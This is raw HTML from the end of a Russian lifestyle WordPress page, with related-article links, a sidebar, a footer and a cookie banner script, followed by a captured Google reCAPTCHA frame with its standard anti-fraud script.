class="post-card__comments">0</span><span class="post-card__views">1.1к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://felsider.ru/pochemu-vygodnee-brat-kolyasku-naprokat-i-gde-eto-sdelat/"><img width="335" height="220" src="https://felsider.ru/wp-content/uploads/2019/10/unnamed-file-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="https://felsider.ru/pochemu-vygodnee-brat-kolyasku-naprokat-i-gde-eto-sdelat/">Почему выгоднее брать коляску напрокат и где это сделать</a></div><div class="post-card__description">Настоящим стрессом для молодых родителей является покупка</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">944</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://felsider.ru/kak-sekonomit-na-pokupke-aviabiletov-v-lyubuyu-tochku-mira/"><img width="335" height="220" src="https://felsider.ru/wp-content/uploads/2022/06/1482111521_028354243334_1920x0_80_0_0_07780dfcdd42e58f06b12eae0656e952-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="https://felsider.ru/kak-sekonomit-na-pokupke-aviabiletov-v-lyubuyu-tochku-mira/">Как сэкономить на покупке авиабилетов в любую точку мира</a></div><div class="post-card__description">На любой самолет прямой рейс при покупке авиабилетов</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.1к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://felsider.ru/kak-sdelat-pokupki-v-internete-maksimalno-vygodnymi-ispolzujte-promokod/"><img width="335" height="220" src="https://felsider.ru/wp-content/uploads/2022/06/1555465656_pervoru-80021-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="https://felsider.ru/kak-sdelat-pokupki-v-internete-maksimalno-vygodnymi-ispolzujte-promokod/">Как сделать покупки в интернете максимально выгодными? Используйте промокод!</a></div><div class="post-card__description">Покупки в интернете стали для каждого человека вполне</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">822</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://felsider.ru/kachestvennaya-svezhemorozhennaya-ryba-v-sankt-peterburge-ot-kompanii-istok/"><img width="335" height="220" src="https://felsider.ru/wp-content/uploads/2022/06/ribaozivaet-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="https://felsider.ru/kachestvennaya-svezhemorozhennaya-ryba-v-sankt-peterburge-ot-kompanii-istok/">Качественная свежемороженная рыба в Санкт-Петербурге от компании Исток</a></div><div class="post-card__description">Долгое время найти качественные морепродукты на прилавках</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">786</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://felsider.ru/gde-kupit-lestnitsu-ejfel-i-kak-ee-pravilno-vybrat/"><img width="335" height="220" src="https://felsider.ru/wp-content/uploads/2022/06/4245.650-2x-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="https://felsider.ru/gde-kupit-lestnitsu-ejfel-i-kak-ee-pravilno-vybrat/">Где купить лестницу Эйфель и как ее правильно выбрать</a></div><div class="post-card__description">Купить лестницу Эйфель сегодня желают многие люди</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">835</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://felsider.ru/deti-kotorye-nuzhdayutsya-v-lyubvi-bolshe-vseh-vedut-sebya-huzhe-vseh/"><img width="335" height="220" src="https://felsider.ru/wp-content/uploads/2022/05/file-5379-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="https://felsider.ru/deti-kotorye-nuzhdayutsya-v-lyubvi-bolshe-vseh-vedut-sebya-huzhe-vseh/">Дети, которые нуждаются в любви больше всех, ведут себя хуже всех</a></div><div class="post-card__description">&nbsp; Дети, которые нуждаются в любви больше всех</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.5к.</span></div> </div> </div></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" class="search-form" action="https://felsider.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form></div> </div> </aside><!-- #secondary --> <div class="top-line js-top-line"> <div class="site"> <div class="top-line__title"> 15 мудрых советов от автора «психологического айкидо» </div> <div class="top-line__like"> <span class="btn-fb-like btn-top-like .btn-top-like--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://felsider.ru/15-mudryh-sovetov-ot-avtora-psihologicheskogo-ajkido/">Поделиться на Pinterest</span> </div> </div> </div> <script>
jQuery(function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 400 && $(window).width() > 1000) {
            $('.js-top-line').addClass('show');
        } else {
            $('.js-top-line').removeClass('show');
        }
    });
});
</script> <script async defer src="//assets.pinterest.com/js/pinit.js"></script> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-bottom"> <div class="footer-info"> © 2025 Упражнения и похудение <a href="/sitemap/">Карта сайта</a> </div> <div class="footer-counters"> </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/felsider.ru\/wp-admin\/admin-ajax.php","nonce":"1f478b461c"};
/* ]]> */
</script> <script  src='https://felsider.ru/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script> <script  src='https://felsider.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HiTCgK4vKtF5qFOr8DTH4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762667983983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>